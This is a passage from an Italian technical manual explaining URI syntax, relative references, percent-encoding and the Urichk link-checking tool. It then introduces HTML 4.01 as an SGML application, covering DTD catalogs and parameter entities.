



# URI

Un URI (*Uniform Resource Identifier*) è un indirizzo espresso attraverso una stringa di caratteri per identificare una risorsa fisica o astratta. La risorsa in questione è un'entità e la sua collocazione non si trova necessariamente all'interno di una rete. In pratica, il concetto di URI incorpora i concetti di URL (*Uniform Resource Locator*) e di URN (*Uniform Resource Name*).

Un URL identifica una risorsa rappresentando il metodo di accesso a questa; un URN identifica la risorsa attraverso un nome, che deve essere unico a livello globale e deve persistere anche quando la risorsa cessa di esistere o diventa inaccessibile.

# 142.1 Trascrivibilità

L'esigenza primaria degli indirizzi URI è la loro «trascrivibilità». Con questo termine si vuole fare riferimento alla facilità con la quale questi devono poter essere trascritti, sia a livello meccanico, sia a livello umano. In pratica:

- un URI è composto da una sequenza di «caratteri» e non necessariamente da ottetti (byte);
- un URI deve poter essere trascritto attraverso qualunque mezzo, come una pubblicazione stampata o un appunto fatto a mano, in tal senso non può utilizzare caratteri particolari che possono mancare in un contesto determinato;
- un URI deve poter essere ricordato facilmente dalle persone, per cui è utile che la stringa che rappresenta un URI abbia un significato che ne faciliti la memorizzazione.

Dal momento che ci deve essere la possibilità di rappresentare un URI all'interno di parentesi di qualsiasi tipo, i caratteri corrispondenti a queste parentesi non possono essere utilizzati letteralmente all'interno di un indirizzo del genere. Le parentesi in questione sono quelle tonde, quadre, graffe e angolari: '**(**', '**)**', '**[**', '**]**', '{', '}', '**<**', '**>**'.

# 142.2 Sintassi

La sintassi di un URI è piuttosto complessa, perché dipende molto dal contesto a cui si applica. Non è il caso si entrare troppo nel dettaglio; piuttosto è meglio apprendere la logica della cosa.

#### *schema*:*parte\_successiva\_dipendente\_dallo\_schema*

Quello che si vede è il modello di prima approssimazione di un indirizzo URI assoluto (verrà trattato in seguito il concetto di URI relativo). In questa prima fase si distinguono due parti, separate da due punti verticali ('**:**'), dove prima appare un nome che definisce uno «schema» e poi continua con una stringa che va interpretata in base alle regole specifiche di quello schema.

La sintassi di un URI non stabilisce a priori quale sia la forma che deve avere la stringa che segue i due punti; tuttavia, è frequente l'utilizzo di URI secondo i modelli seguenti:

```
schema://autorità[percorso[?interrogazione]]
```
#### *schema*:/*percorso*

Convenzionalmente, quando una risorsa viene individuata attraverso un URI che per sua natura contiene un'informazione gerarchica, la separazione tra i vari livelli di questa gerarchia avviene utilizzando una barra obliqua normale ('**/**'). Si tratta evidentemente di una tecnica ereditata dal file system Unix; tuttavia, ciò resta indipendente dal fatto che la risorsa in questione risieda fisicamente all'interno di un file system o meno.

La figura 142.1 mostra un paio di esempi a proposito di URI composti secondo i modelli più frequenti.

# 142.2.1 Accesso a un servente attraverso la rete

Quando l'indirizzo URI si riferisce a un servizio offerto attraverso la rete, la struttura di ciò che è stato definito come «autorità» si articola in modo particolare:

# [*utente*[:*password*]@]*host*[:*porta*]

In questo modo si può specificare il nominativo utente per l'accesso alla risorsa, eventualmente anche la password (benché ciò sia decisamente sconsigliabile per motivi di sicurezza), quindi il nodo che offre il servizio e infine la porta del servizio.



Figura 142.1. Esempi di URI comuni.

Il nodo può essere indicato per nome, attraverso il nome di dominio, oppure attraverso il numero IPv4. Purtroppo non è stato definito un modo per indicare un numero IPv6, dal momento che la sua forma renderebbe impossibile l'interpretazione corretta dell'indirizzo.

Se si omettono le informazioni riferite all'utente, vuol dire che queste non sono necessarie, oppure che esistono dei valori predefiniti per questo; per quanto riguarda la porta del servizio, se questa non viene indicata si fa riferimento sempre al suo valore predefinito. Naturalmente, è stabilito dal servente quali siano i valori predefiniti.

### 142.2.2 Riferimento agli URI

Per sua natura, l'indirizzo URI è un riferimento a una risorsa. In generale vanno considerate anche due circostanze particolari: il riferimento a un frammento della risorsa e l'indicazione di URI relativi.

Un URI relativo è un indirizzo ridotto che parte da un punto di partenza conosciuto. Il principio deriva dal concetto di percorso relativo all'interno di un file system. In generale, un URI relativo può essere indicato omettendo tutta la parte iniziale che si possa determinare altrimenti.

Di fronte a un URI che contenga un'informazione sul percorso in forma gerarchica, è abbastanza facile intendere cosa sia la base di riferimento per gli URI relativi: basta togliere dall'indirizzo attuale tutto quello che segue l'ultima barra obliqua. Per esempio, per il documento

http://www.brot.dg/esempi/articolo.html

l'URI di base è

http://www.brot.dg/esempi/

per cui, il riferimento a 'figure/foto.jpg' richiama effettivamente l'URI

http://www.brot.dg/esempi/figure/foto.jpg

Il percorso di un URI relativo può essere indicato anche con una barra obliqua iniziale, ma in questo caso si farà riferimento a un percorso assoluto nell'ambito dell'URI. Continuando con l'esempio precedente, il riferimento a '/nuovo/documento.html' richiama effettivamente l'URI

http://www.brot.dg/nuovo/documento.html

In presenza di un percorso relativo, è possibile utilizzare anche i simboli '**.**' e '**..**', con lo stesso significato che hanno nel file system Unix: il primo rappresenta la posizione corrente e il secondo quella precedente.

È importante osservare che il riferimento alla stringa nulla indica implicitamente lo stesso URI iniziale.

Il problema degli URI relativi non è così semplice come è stato descritto. In realtà vanno prese in considerazione altre cose, come per esempio la possibilità che il tipo di risorsa (di solito in un documento HTML) possa incorporare l'informazione esplicita di un URI di base.

Quando il tipo di risorsa lo consente, è possibile aggiungere all'URI l'indicazione di un frammento particolare. Questa parte aggiuntiva la si riconosce perché è preceduta dal simbolo '**#**':

http://www.brot.dg/esempi/articolo.html#commento

L'esempio mostra il riferimento al frammento '**#commento**' nell'ambito dell'URI 'http:// www.brot.dg/esempi/articolo.html'. Dal momento che la stringa nulla fa riferimento alla risorsa attuale, i riferimenti interni alla stessa risorsa sono indicati facilmente attraverso il solo frammento:

#commento

L'esempio mostra un riferimento relativo al frammento '**#commento**' della risorsa corrente.

## 142.2.3 Esempi

Frequentemente, il nome dello schema dell'indirizzo URI corrisponde al nome del protocollo necessario per raggiungere la risorsa relativa. I più comuni sono:

- '**http**'
- '**ftp**'
- '**gopher**'
- '**mailto**'
- '**wais**'
- '**telnet**'
- '**tn3270**'
- '**news**'

Quando si vuole fare riferimento a un file locale senza utilizzare alcun protocollo particolare, si può indicare anche lo schema '**file**', ma in questo caso ci sono delle particolarità che verranno mostrate dagli esempi.

- http://www.brot.dg:8080/esempi/indice.html
	- **–** protocollo HTTP
	- **–** nodo '**www.brot.dg**'
	- **–** porta '**8080**'

Viene indicata la porta perché si vuole fare riferimento a un valore diverso dallo standard che per il protocollo HTTP è 80

- **–** risorsa '/esempi/indice.html'
- http://www.brot.dg/esempi/indice.html

Come nell'esempio precedente, ma senza l'indicazione della porta che questa volta corrisponderà al valore predefinito, cioè 80.

• http://192.168.1.1/esempi/indice.html

Come nell'esempio precedente, ma l'indicazione del nodo avviene per mezzo del suo indirizzo IPv4 invece che attraverso il nome di dominio.

- ftp://ftp.brot.dg/pub/archivi/esempio.tar.gz
	- **–** protocollo FTP
	- **–** nodo '**ftp.brot.dg**'
	- **–** risorsa '/pub/archivi/esempio.tar.gz'
- ftp://tizio@ftp.brot.dg/pub/archivi/esempio.tar.gz

Come nell'esempio precedente, con la differenza che si fa riferimento a un utente particolare.

• ftp://tizio:segretissima@ftp.brot.dg/pub/archivi/esempio.tar.gz

Come nell'esempio precedente, con la differenza che si aggiunge l'indicazione della password di accesso al servizio, cosa che in generale è bene non passare mai in questo modo.

• file://localhost/home/daniele/indice.html

In questo caso si vuole fare riferimento a un file locale. Precisamente si tratta del file '/home/daniele/indice.html' contenuto nell'elaboratore '**localhost**'.

Questo tipo di indicazione è utile specialmente quando si vuole fare riferimento a una pagina indice o iniziale, caricata automaticamente all'atto dell'avvio di un programma cliente per la navigazione.

• file:/home/daniele/indice.html

Esattamente come nell'esempio precedente, con la differenza che si utilizza una sola barra obliqua dopo l'indicazione '**file:**' e di conseguenza non si utilizza più l'indicazione dell'elaboratore '**localhost**'.

• mailto:tizio@dinkel.brot.dg

Si tratta di un indirizzo di posta elettronica, nel quale è essenziale fornire l'indicazione del nominativo utente. Dopo il nome del nodo di destinazione non appare un percorso, perché in questo caso non avrebbe significato.

# 142.3 Limitazioni nell'uso dei caratteri

Ogni componente di un URI ha delle regole proprie nell'uso dei caratteri, dal momento che alcuni di questi hanno significati speciali. Purtroppo le regole in questione sono tante e la cosa migliore che si può fare è quella di usare il buon senso, riservando la lettura della documentazione specifica ai casi in cui è indispensabile chiarire il problema nel dettaglio (RFC 2396).

In generale non è ammissibile l'uso dello spazio. Infatti, considerato il principio di trascrivibilità degli URI, lo spazio dovrebbe essere inteso solo come una necessità legata al tipo di trascrizione utilizzata. Per il resto, se la propria lingua lo consente, sarebbe bene limitarsi all'uso delle lettere dell'alfabeto latino (maiuscole e minuscole, ma senza accenti), le cifre numeriche e alcuni simboli: '**@**', '**\***', '**\_**', '**-**' e il punto ('**.**'). Gli altri simboli possono creare problemi di trascrivibilità o avere significati particolari (basta pensare alle barre oblique e ai due punti verticali).

Quando un simbolo particolare non può essere utilizzato in modo letterale nel contesto in cui lo si vuole inserire, può essere indicato attraverso una notazione speciale: '**%***hh*'. La sigla *hh* rappresenta una coppia di cifre esadecimali. A questa regola fa eccezione lo spazio che viene codificato normalmente con il segno '**+**', ma non in tutte le occasioni (di solito solo nelle stringhe di richiesta).

Generalmente, per gli indirizzi URI normali non c'è la necessità di preoccuparsi di questo problema, anche la tilde può essere utilizzata letteralmente nell'indicazione dei percorsi. La tabella 142.1 mostra l'elenco di alcune corrispondenze tra simboli particolari e la codifica alternativa utilizzabile negli URI.



Tabella 142.1. Alcune corrispondenze tra simboli particolari e codifica alternativa utilizzabile negli URI.

In linea di principio, un URI dovrebbe essere realizzato in modo da non dover utilizzare questa tecnica di protezione per i caratteri «speciali». La situazione più probabile in cui è necessario utilizzare questo procedimento è riferito alle stringhe di interrogazione.

# 142.4 Verifica della validità nel tempo

Un punto debole delle pubblicazioni ipertestuali è la rapidità con cui le informazioni vengono spostate o eliminate dalla rete. In questo senso, un riferimento a un URI è spesso qualcosa di provvisorio, che andrebbe verificato frequentemente.

Per attenuare questo problema esiste Urichk, ovvero un programma molto semplice che è in grado di verificare la validità di indirizzi HTTP e FTP contenuti in un documento.

Il suo funzionamento è molto semplice: legge un file ed estrae da questo i riferimenti di tipo HTTP e FTP; quindi si avvale di altri programmi per la verifica di questi indirizzi.

urichk --input-type=*tipo file\_da\_analizzare rapporto\_errori*

Come si vede dal modello sintattico, si deve definire il tipo del file in ingresso, per sapere come estrapolare l'informazione nel modo corretto; inoltre, dopo l'indicazione del file da scandire, si aggiunge il nome di un altro file che serve per annotare i riferimenti che sembrano non essere più validi.

Il file che viene generato (l'ultimo argomento) è di tipo HTML, in modo da poter riprovare facilmente gli indirizzi che sembrano errati. Infatti, Urichk riporta gli errori, ma non è in grado di distinguere se la risorsa a cui si fa riferimento è realmente scomparsa o se si tratta si una situazione transitoria (come un servizio FTP sovraccarico). Evidentemente, la valutazione finale non può essere decisa automaticamente.



Tabella 142.2. Parole chiave usate con l'opzione '**--input-type**' per distinguere il tipo di file indicato in ingresso.

L'esempio seguente mostra il caso dell'analisi del file 'prova.html':

#### \$ **urichk --input-type=html prova.html rapporto.html**

L'elaborazione richiede che sia disponibile l'accesso alla rete esterna (altrimenti tutti gli URI risulteranno errati) e anche molto tempo. Le varie richieste di connessione, eseguite per verificare gli indirizzi, avvengono in modo indipendente, attraverso degli eseguibili controllati da '**urichk**'. In questo senso, il file del rapporto viene scritto in modo disgiunto da questi sotto-programmi. In generale, quando termina di funzionare l'eseguibile principale, '**urichk**', anche gli altri eseguibili dovrebbero avere terminato il loro lavoro.

Urichk dipende dalla disponibilità di altri programmi: Wget per il controllo degli URI di tipo HTTP; Image-Magick, precisamente l'eseguibile '**xtp**', per il controllo degli URI di tipo FTP.

## 142.4.1 Installare Urichk

Urichk si compone di tre programmi Perl: '**urichk**' (il programma frontale), '**urichk-ftp**' e '**urichk-http**'. Se l'interprete Perl si trova in una posizione diversa da quella tipica per un sistema GNU/Linux, ovvero '/usr/bin/perl', basta modificare la prima parte di questi file:

```
#!/usr/bin/perl
# \ldots
```
Questi eseguibili devono poi essere collocati in una posizione conveniente, precisamente dove possono essere avviati senza bisogno di indicare il percorso. In pratica, in una delle directory previste nella variabile di ambiente '**PATH**'.

Urichk utilizza Gettext, attraverso il modulo Perl-gettext. Per installare la traduzione italiana dei messaggi, occorre procedere nel modo seguente:

#### \$ **msgfmt -vvvv -o urichk.mo it.po**

Il file 'it.po' è contenuto nel pacchetto di distribuzione di Urichk, mentre il file 'urichk.mo' deve essere creato come mostrato. Questo file, va poi installato nella directory adatta, che probabilmente è '/usr/ share/locale/it/LC\_MESSAGES/'.

Infine, occorre ricordare che Urichk non è autonomo nella verifica degli indirizzi. Per questo dipende da Wget e ImageMagick come è già stato descritto.

# 142.5 Riferimenti

• T. Berners-Lee, R. Fielding, U.C. Irvine, L. Masinter, *RFC 2396: Uniform Resource Identifiers (URI): General Syntax*, 1998

<http://www.cis.ohio-state.edu/htbin/rfc/rfc2396.html>

<http://www.cis.ohio-state.edu/rfc/rfc2396.txt>

• Daniele Giacomini, *Urichk*

<http://www9.50meg.com/daniele/urichk/>

# HTML: aspetti generali

HTML sta per *HyperText Markup Language* e in pratica è un formato SGML per i documenti della rete che fa uso di un DTD particolare: HTML appunto. La formattazione di un documento HTML non può mai essere valutata perfettamente in anticipo, perché dipende da diversi fattori:

- il programma utilizzato per visualizzare il documento;
- la risoluzione utilizzata;
- i tipi di carattere a disposizione;
- la profondità di colori disponibili.

Lo standard HTML è tale per cui tutti (o quasi) i programmi utilizzabili per la lettura di tali documenti sono in grado di cavarsela. Ma questo risultato minimo è ben lontano dall'esigenza di costruire qualcosa che tutti possano vedere più o meno nello stesso modo. Per questo, quando si costruisce un documento HTML, occorre pensare all'utenza a cui è destinato, in modo da decidere quali caratteristiche possono essere utilizzate e quali invece è meglio scartare per evitare inutili problemi di lettura.

L'HTML nasce all'inizio degli anni 1990, abbinato in particolare al primo navigatore: Mosaic. Da quel momento a oggi il formato HTML ha subito diversi aggiornamenti; si ricorda in particolare la versione 2.0 del 1995 e la versione 3.2 del 1997. Allo stato attuale, lo sviluppo di questo standard è condotto da W3C (*World Wide Web Consortium*) e in questo capitolo si fa riferimento alla versione 4.

Si potrebbe dire che l'HTML abbia ricevuto un successo iniziale superiore alle sue possibilità tecniche, cosa che ha causato una proliferazione di varianti. In pratica, chi ha realizzato i programmi di navigazione, volendo offrire effetti speciali che non potevano essere ottenuti altrimenti, ha definito nel tempo una propria estensione allo standard di partenza (e anche a quelli successivi). Questo però ha creato e crea ancora oggi una grande confusione sul modo corretto di scrivere un documento in formato HTML. Questo problema si aggrava anche di più nel momento in cui questi navigatori non sono in grado di gestire correttamente gli standard indipendenti.

Lo spirito alla base dello sviluppo dell'HTML da parte del W3C, come ente indipendente, è quello di ottenere un formato multimediale-ipertestuale completo, adatto per la lettura attraverso qualunque tipo di mezzo: dal terminale tattile braille al documento stampato. Le estensioni proprietarie di questo standard si sono rivolte principalmente all'aspetto visuale e scenografico di questo formato, trascurando le altre esigenze. Scrivere un documento «puro» in HTML è un'arte raffinata, che attualmente non è conosciuta abbastanza. In generale, maggiori sono i contenuti e le esigenze di divulgazione, minori devono essere le pretese estetiche.

La documentazione di riferimento per tutto ciò che riguarda l'HTML è quella offerta dal W3C: <http://www.  $w3.org>$ , in particolare  $<$ http://www.w3.org/TR/ $>$ .

# 143.1 HTML e SGML

L'HTML è un linguaggio di composizione basato sull'SGML (si veda quando descritto a partire dal capitolo 134). Come tale, un documento HTML inizia sempre con la dichiarazione del DTD; poi tutto il documento viene racchiuso nell'elemento principale di questa struttura:

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
    "http://www.w3.org/TR/html4/strict.dtd">
<HTML>
    ...
    ...
    ...
```
 $<$ /HTML>

Purtroppo, la maggior parte dei programmi di navigazione o di composizione per il formato HTML non è in grado di comprendere tutte le regole dell'SGML, per cui occorre evitare di utilizzare alcune delle sue caratteristiche. In particolare bisogna evitare:

• la creazione di entità interne per l'utilizzo di macro specifiche relative al testo;

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"

```
\Gamma<!ENTITY GNULINUX "GNU/Linux">
<!ENTITY HURD "GNU/Hurd">
<!ENTITY DOS "Dos">
<!ENTITY POSIX "POSIX">
<!ENTITY UNIX "Unix">
\geq
```
• le sezioni marcate per l'inclusione e l'esclusione del testo;

```
<![INCLUDE[
    ...
    <!-- testo incluso -->
    ...
]] >
...
<![IGNORE[
    ...
    <!-- testo escluso -->
    ...
11
```
• le sezioni marcate per individuare un contenuto di tipo '**CDATA**', allo scopo di proteggere il simbolo '**<**' in modo da poterlo usare letteralmente;

```
<![CDATA[
    ...
    <!-- testo letterale -->
    ...
11>
```
• la delimitazione di un elemento in forma abbreviata;

<*nome\_elemento*/*contenuto\_dell'elemento*/

- l'indicazione di marcatori iniziali e finali vuoti.
	- $\left\langle \rightarrow \ \ldots \ \left\langle \right\rangle \right\rangle$

Il fatto che l'HTML sia definito da un DTD, permette di verificare la sua correttezza formale, anche se le regole stabilite nel DTD non sono sufficienti a definire la sintassi completa. Per poter verificare la correttezza formale di un documento HTML, oltre agli strumenti di convalida, cioè il pacchetto SP, occorre procurarsi il DTD e le sue estensioni riferite alle entità generali, quelle che permettono di utilizzare le macro per le lettere accentate e i simboli speciali.

Il DTD dell'HTML 4.01 e la definizione delle entità standard a cui questo fa riferimento si trovano presso  $\langle$ http://www.w3.org/TR/html4/ $>$ . Per la precisione si distinguono tre DTD alternativi, corrispondenti ai file 'strict.dtd', 'loose.dtd' e 'frameset.dtd', assieme a tre gruppi di entità riferite a caratteri speciali, corrispondenti ai file 'HTMLlat1.ent', 'HTMLspecial.ent' e 'HTMLsymbol.ent'. Si può realizzare un catalogo SGML per l'analisi locale di un documento del genere nel modo seguente:

OVERRIDE YES

```
PUBLIC "-//W3C//DTD HTML 4.01//EN" strict.dtd
PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" loose.dtd
PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" frameset.dtd
PUBLIC "-//W3C//ENTITIES Latin1//EN//HTML" HTMLlat1.ent
PUBLIC "-//W3C//ENTITIES Special//EN//HTML" HTMLspecial.ent
PUBLIC "-//W3C//ENTITIES Symbols//EN//HTML" HTMLsymbol.ent
```
Con questo catalogo, una copia dei file che sono stati elencati prima deve trovarsi nella directory corrente. Si noti l'istruzione iniziale, '**OVERRIDE YES**', con la quale si vuole permettere la dichiarazione del DTD come è già stato mostrato:

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
    "http://www.w3.org/TR/html4/strict.dtd">
```
In questo modo, se è disponibile un collegamento con la rete esterna, si utilizza direttamente il DTD originale, presso '**www.w3.org**', mentre se questa possibilità manca, si fa riferimento ai file locali attraverso le specifiche del catalogo.

Nell'esempio seguente si utilizza il programma '**nsgmls**' (del pacchetto SP) supponendo in particolare che il catalogo sia contenuto nel file 'catalogo'; il file da verificare viene indicato come 'mio\_file.html'. Il catalogo e il file da controllare si intendono collocati nella directory corrente.

#### \$ **cat mio\_file.html | nsgmls -s -c catalogo**

È il caso di ricordare che alcune distribuzioni GNU/Linux, in particolare Debian, predispongono un pacchetto apposito contenente i DTD più comuni riferiti alle varie versioni dell'HTML, comprese le estensioni proprietarie, assieme alle relative entità standard. Naturalmente, il tutto è organizzato in un catalogo unico che va eventualmente ad aggiornare il catalogo di sistema (dovrebbe trattarsi del file '/etc/sgml.catalog', oppure del file '/usr/lib/sgml/catalog'). Il nome di questo pacchetto potrebbe essere 'sgml-data\*'.

Oltre alla verifica in base al DTD sarebbe opportuno sapere leggere il contenuto del DTD stesso. A questo proposito è da notare il fatto che nel manuale che descrive le specifiche HTML di W3C, si fa spesso riferimento alle caratteristiche degli elementi attraverso lo schema offerto dalla dichiarazione relativa nel DTD. In effetti, ciò permette di rendere molto chiara e precisa la descrizione che ne viene fatta subito dopo.

## 143.1.1 Attributi comuni attraverso le entità parametriche

Il DTD dell'HTML 4.01 fa un uso massiccio di entità parametriche e questo può disorientare inizialmente. In generale basta ricordare che qualunque cosa nella forma '**%***nome***;**' è una macro che si espande in una stringa. La dichiarazione di queste entità parametriche avviene nella parte iniziale del DTD, attraverso istruzioni del tipo:

```
<!ENTITY % nome "stringa">
```
È interessante notare l'utilizzo di entità parametriche per fare riferimento agli attributi degli elementi. Infatti, quasi tutti gli elementi dell'HTML 4.01 prevedono l'uso di attributi, per cui si è ritenuto opportuno classificarli all'interno di entità parametriche. In particolare è importante individuarne due molto importanti:

```
<!ENTITY % coreattrs
"id ID #IMPLIED -- document-wide unique id --
 class CDATA #IMPLIED -- space-separated list of classes --
 style %StyleSheet; #IMPLIED -- associated style info --
 title %Text; #IMPLIED -- advisory title --"
 >
<!ENTITY % i18n
"lang %LanguageCode; #IMPLIED -- language code --
 dir (ltr|rtl) #IMPLIED -- direction for weak/neutral text --"
 >
```
Si può osservare che anche la dichiarazione di queste entità è sottoposta all'interpretazione di altre macro; queste riguardano il tipo di contenuto relativo agli attributi.

La macro '**%coreattrs;**' serve a individuare un gruppo di attributi disponibili nella maggior parte degli elementi:

- '**id**' permette di attribuire una stringa di riconoscimento all'elemento, in modo da potervi fare riferimento;
- '**class**' permette di abbinare all'elemento una classe, definita attraverso un nome, in modo da potergli attribuire uno stile particolare;
- '**stile**' permette definire l'abbinamento con uno stile;
- '**title**' permette di attribuire un «titolo» all'elemento, cosa che si traduce in pratica in modo differente a seconda del contesto (ovvero, a seconda dell'elemento a cui si applica).

La macro '<sup>\*</sup>i18n;' serve invece a definire ciò che riguarda la localizzazione:

- '**lang**' permette di indicare una sigla, secondo lo standard ISO 639 (appendice B) e anche secondo altri standard, per attribuire all'elemento il linguaggio relativo;
- '**dir**' permette di stabilire il flusso del testo nel risultato finale, dove la parola chiave '**ltr**' si riferisce a uno scorrimento da sinistra a destra (*Left To Right*) e la parola chiave '**rtl**' indica uno scorrimento opposto, da destra a sinistra (*Right To Left*).

Gli attributi a cui si fa riferimento attraverso le macro '**%coreattrs;**' e '**%i18n;**' sono così importanti che si trova un'altra entità parametrica che le raccoglie per comodità:

<!ENTITY % attrs "%coreattrs; %i18n; %events;">

La macro '**%events;**' si riferisce a una serie di attributi legati a «eventi», ovvero azioni che si compiono con il mouse o con la tastiera.

Si osservi, a titolo di esempio, la dichiarazione dell'elemento '**P**', dove gli attributi sono tutti quelli più comuni, rappresentati dalla macro '**%attrs;**', ovvero dalla somma di '**%coreattrs;**', '**%i18n;**' e '**%events;**':

```
\leq:ELEMENT P - O (%inline;)* -- paragraph -->
<!ATTLIST P
 %attrs; -- %coreattrs, %i18n, %events --
 >
```
## 143.1.2 Classificazione fondamentale degli elementi

